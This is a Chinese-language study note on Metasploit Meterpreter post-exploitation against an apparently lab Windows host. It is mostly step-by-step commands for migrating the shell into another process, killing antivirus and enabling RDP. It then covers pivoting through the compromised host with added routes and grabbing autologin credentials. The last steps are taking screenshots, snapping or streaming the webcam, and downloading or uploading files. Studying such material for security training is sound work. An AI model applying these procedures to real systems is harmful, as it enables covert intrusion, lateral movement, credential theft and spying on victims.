Web安全攻防-----学习笔记(五)之后渗透攻击:信息渗透

5.5 后渗透攻击:信息收集

Metasploit提供了一个非常强大的后渗透工具------Meterpreter,该工具具有多重功能,后期渗透模块有200多个,Meterpreter有以下优势。

- 纯内存工作模式,不需要对磁盘进行任何写入操作

- 使用加密通信协议,而且可以同时与几个信道通信

- 在被攻击进程内工作,不需要创建新的进程

- 易于在多进程之间迁移

- 平台通用,适用于Windows、Linux、BSD系统,并支持Inter x86和Internal x64平台

5.5.1 进程迁移

在刚获得Meterpreter Shell时,该Shell是极其脆弱和易受攻击的,所以需要移动它,把它和目标机中一个稳定的进程绑定在一起,而不需要对磁盘进行任何写入操作。



输入ps命令:获取目标机正在运行的进程

输入getpid 命令查看Meterpreter Shell的进程号

可以看到进程的PID为1736 ,

![]()

输入migrate 1740把shell移动到PID为1740的Explorer.exe (此处需要自行观察,并非一样的PID)

![]()

完成进程迁移后,再次输入getpid查看 Meterpreter Shell 的进程号,发现PID已经变成了1740,说明迁移成功。

进程迁移完成后,原先的PID为1736的进程会自动关闭,如果没有自动关闭可以输入kill 1736杀掉进程。 使用自动迁移命令后,系统会自动寻找合适的进程然后迁移。

run post/windows/manage/migrate5.5.2 系统命令

获得了稳定的进程后,接下来收集信息。

先输入sysinfo命令查看目标机的系统信息,例如操作系统和体系结构

输入命令检测目标机是否运行在虚拟机上,

run post/windows/gather/checkvm选中检测目标机是否正在运行,输入idletime命令可以看到目标机最近的运行时间

输入route命令查看目标机完整的网络设置,

还可以输入background命令将当前会话放在后台,适合在多个Meterpreter会话的场景下使用。还可以输入getuid命令查看当前目标机器上已经渗透成功的用户名。



接着输入命令关闭目标机系统杀毒软件:

run post/windows/manage/killav输入命令启动目标机的远程桌面协议,也就是常说的3389端口:

run post/windows/manage/enable_rdp看到已经启动成功,输入命令查看目标机的本地子网情况:

run post/windows/manage/autoroute出现错误:The specified meterpreter session script could not be found: post/windows/manage/autoroute

输入background命令将当前Meterpreter终端隐藏在后台,然后输入route add命令添加路由,用route print命令查看:

route add 192.168.1.0 255.255.255.0 1可以看到地址为192.168.1.0的路由已经被添加到已攻陷主机的路由表中,然后就可以借助被攻陷的主机对其他网络进行攻击。

再回到刚刚关闭的会话:

sessions -i 1接着输入命令列举当前有多少用户登录了目标机:

run post/windows/gather/enum_logged_on_users可以看到系统有Administrator用户,并且目前他登录了系统。

再列举安装在目标机上的应用程序:

run post/windows/gather/enum_applications很多用户习惯将计算机设置为自动登录,下面的命令可以抓取自动登录的用户名和密码:

run windows/gather/credentials/windows_autologin抓取失败,此时需要用到插件Espia,使用前要先输入load espia命令加载该插件,然后输入screengrab(或screenshot)命令就可以抓取此时目标机的屏幕截图:

几个有趣的命令;

查看目标机有没有摄像头:webcam_list

没有摄像头,若有:输入webcam_snap打开目标机摄像头,拍一张照片;

甚至还可输入webcam_stream命令开启直播模式;

输入shell命令进入目标机shell下面;

最好输入exit命令停止Meterpreter会话。

在linux终端启动远程桌面:

rdesktop -u administrator -p "" 192.168.1.105:33895.5.3 文件系统命令

Meterpreter还支持各种文件系统命令,用于搜索文件并执行各种任务。常用的文件系统命令及其作用如下:

- pwd或getpwd:查看当前处于目标机的哪个目录

- getlwd:查看当前处于本地的哪个目录

- ls:列出当前目录中的所有文件

- cd:切换目录

- search -f *.txt -d c:\ :可以搜索C盘中所有txt文件,其中-f指定搜索文件模式,-d参数指定在哪个目录下进行搜索

- download c:\test.txt /root :下载到攻击机root下

- upload /root/test.txt c:\ :上传到目标机c盘下面